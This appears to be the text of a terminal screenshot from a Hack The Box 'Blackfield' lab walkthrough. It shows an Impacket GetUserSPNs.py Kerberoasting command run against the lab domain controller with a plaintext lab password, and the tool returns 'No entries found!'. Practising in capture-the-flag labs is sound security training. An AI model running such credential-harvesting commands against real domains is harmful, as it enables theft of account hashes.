 ┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$ python /home/kali/Desktop/HTB/impacket/examples/GetUserSPNs.py -dc-ip 10.10.10.192 BLACKFIELD.local/support:'#0
0^BlackKnight' -request -outputfile hash.txt
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
No entries found!
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$